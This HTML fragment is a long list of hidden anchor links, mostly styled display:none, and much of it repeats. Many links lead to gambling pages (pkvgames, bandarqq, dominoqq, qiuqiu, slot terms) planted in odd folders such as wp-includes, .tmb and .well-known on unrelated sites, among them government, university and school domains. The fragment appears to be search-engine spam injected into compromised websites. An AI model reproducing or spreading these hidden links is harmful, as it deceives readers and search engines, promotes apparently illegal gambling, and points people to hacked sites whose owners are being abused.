<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://blog.ecoflow.com/jp/menu">https://blog.ecoflow.com/jp/menu</a>
<a href="https://blog.ecoflow.com/jp/about">https://blog.ecoflow.com/jp/about</a>
<a href="https://blog.ecoflow.com/jp/life">https://blog.ecoflow.com/jp/life</a>
<a href="http://graugaardlarsen.dk/cli/">http://graugaardlarsen.dk/cli/</a>
<a href="http://graugaardlarsen.dk/cache/">http://graugaardlarsen.dk/cache/</a>
<a href="http://graugaardlarsen.dk/grauga/">http://graugaardlarsen.dk/grauga/</a>
<a href="https://nnifi.gnpu.edu.ua/contact/">https://nnifi.gnpu.edu.ua/contact/</a>
<a href="https://nnifi.gnpu.edu.ua/menus/">https://nnifi.gnpu.edu.ua/menus/</a>
<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
